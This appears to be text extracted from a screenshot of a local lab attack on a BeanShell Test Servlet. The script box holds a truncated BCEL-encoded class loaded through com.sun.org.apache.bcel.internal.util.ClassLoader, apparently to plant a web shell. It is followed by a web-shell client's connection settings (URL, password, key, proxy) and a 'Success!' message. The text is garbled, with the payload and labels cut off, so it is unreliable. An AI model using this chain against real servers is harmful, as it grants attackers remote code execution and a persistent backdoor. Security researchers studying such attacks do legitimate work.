 BeanShell Test Servlet
localhost:9090/invoker/bsh.servlet.BshServlet
BeanShell Test Servlet
BeanShell version: 2.0b1.1
Script Output
Script Return Value
$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$95z$J$9c$pYy$d
c0$$$baJ$w$a9$aat$94J$ri$83
Script
new
com.sun.org.apache.bcel.internal.util.ClassL
$A$A$A$A$A$A$95z$J$9c$pYy$df$ab$99$eeVOo$ef1
d21$c0$$$baJ$w$a9$aat$94J$ri$83$a1$a4$wI$r$c
Shell Setting
Basic Configuration Request configuration
URL http://127.0.0.1:9090/login
Password Irvpannnmxohhmxop
Key Dpaghgmdtjrfpyjxp
Connectio
Read time
Proxy hos
Proxy por
Remarks
GROUP /
Proxy type HTTP
Encoding UTF-8
Prompt
Success!
OK